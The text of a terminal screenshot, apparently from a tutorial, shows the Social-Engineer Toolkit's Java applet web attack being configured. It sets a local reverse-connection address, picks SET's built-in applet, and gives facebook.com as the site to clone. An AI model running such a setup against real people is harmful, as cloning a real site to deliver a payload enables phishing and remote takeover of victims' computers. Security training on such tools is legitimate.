 Applications Places Terminal Thu 17:26 1
Terminal
File Edit View Search Terminal Help
[-] Enter the IP address of your interface IP or if your using an external IP, what
[-] will be used for the connection back and to house the web server (your interface ad
dress)
set:webattack> IP address or hostname for the reverse connection:192.168.1.105
[---------------------------------------]
Java Applet Configuration Options Below
[---------------------------------------]
Next we need to specify whether you will use your own self generated java applet, built
in applet, or your own code signed java applet. In this section, you have all three op
tions available. The first will create a self-signed certificate if you have the java j
dk installed. The second option will use the one built into SET, and the third will all
ow you to import your own java applet OR code sign the one built into SET if you have a
certificate.
Select which option you want:
1. Make my own self-signed certificate applet.
2. Use the applet built into SET.
3. I have my own code signing certificate or applet.
Enter the number you want to use [1-3]: 2
[*] Okay! Using the one built into SET - be careful, self signed isn't accepted in newe
r versions of Java :(
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:http://facebook.com/